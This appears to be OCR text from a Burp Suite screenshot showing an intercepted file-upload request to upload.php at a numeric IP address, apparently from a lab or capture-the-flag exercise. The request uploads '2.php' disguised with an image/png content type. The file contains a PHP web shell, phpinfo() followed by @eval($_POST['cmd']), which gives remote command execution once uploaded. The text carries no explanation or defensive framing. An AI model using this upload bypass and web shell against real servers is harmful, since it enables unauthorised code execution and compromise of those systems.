 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.3.2 - Temporary Project - 授权给 Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://119.3.... Open browser
Time Type Direction Method URL Status code Length
12:34:... HT... Request POST http://119.3.165.128:42035/upload.php
放行
Request
Pretty Raw Hex \n
14
15 ------WebKitFormBoundarygxa4EqqJjstIuxCc
16 Content-Disposition: form-data; name="uploadfile"; filename="2.php"
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 @eval($_POST['cmd']);
22
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Nc
Event log (12) All issues (10) Memory: 259.5MB of 7.59GB